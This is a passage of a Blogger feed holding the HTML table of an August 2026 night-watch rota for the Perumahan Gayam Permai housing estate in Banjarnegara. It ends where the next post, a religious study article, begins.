\u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                             \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                               \u003Ctr\u003E\n            \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n   \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"content_8\" style=\"display: none;\"\u003E\n  \u003Cb\u003E \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN AGUSTUS 2026\u003C\/b\u003E\n\u003Ccenter\u003E\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                 \u003Ctr\u003E\n            \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                   \u003Ctr\u003E\n    \n   \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\n\u003C\/body\u003E\u003C\/CENTER\u003E\n\u003C\/head\u003E\u003C\/html\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"post-pagination\"\u003E\n\u003Ca class=\"button_1\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EJan\u003C\/a\u003E\n\u003Ca class=\"button_2\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EFeb\u003C\/a\u003E\n\u003Ca class=\"button_3\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EMar\u003C\/a\u003E\n\u003Ca class=\"button_4\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EApr\u003C\/a\u003E\n\u003Ca class=\"button_5\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EMei\u003C\/a\u003E\n\u003Ca class=\"button_6\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EJun\u003C\/a\u003E\n\u003Ca class=\"button_7\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EJul\u003C\/a\u003E\n\u003Ca class=\"button_8\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EAgt\u003C\/a\u003E\n\u003Ca class=\"button_9\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003ESep\u003C\/a\u003E\n\u003Ca class=\"button_10\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EOkt\u003C\/a\u003E\n\u003Ca class=\"button_11\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003ENop\u003C\/a\u003E\n\u003Ca class=\"button_12\" href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EDes\u003C\/a\u003E\n\u003C\/div\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E#main-wrapper{width:101%!important;float:left;margin:0;}\n.post{width:101%}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/6797068050852963829\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6797068050852963829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6797068050852963829"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html","title":"Kelompok  dan Jadwal Ronda 2026"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzpGzETkmHIuGYJe3ZHV7vcBrwqoShOwSxepArFJB4nUVNfAE1ZbuTlmB6lxAibE-EQNQaMR7acQCLJGBZ_7yL7n6P6CTQg6uQoErrpMEAfBqTNxgZq8jAJzfEeyKkCjiv8p8Vs8i-AvhrpDL_vX0LuswUH1cV-kka7OVZrYtRCKQiUB-GkjHKzEgo\/s72-c\/kentong-removebg-preview.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-4254740977911841495"},"published":{"$t":"2025-12-28T11:41:00.006+07:00"},"updated":{"$t":"2025-12-29T17:07:28.486+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Jangan Biarkan Setan 'Mengikat' Anda di Masjid"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xKumrUu8iQIirmK6Wb25aaibKQH4Kq8NFfushPRQb_xjo-i6WoAeeVTwAEJp3b3Gx25yTIYrhkDHXafR88PnaGeam3xuyRmPxHVPbBJLnxBsB6JU4JsdfudOFdbiI9PpJzfH5n6SKtjJaqCIRxOnVbs0oI1kGILTnEfTM-V2r40Dm1eqYfHXbh93Rnc\/s1600\/1000143615.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" 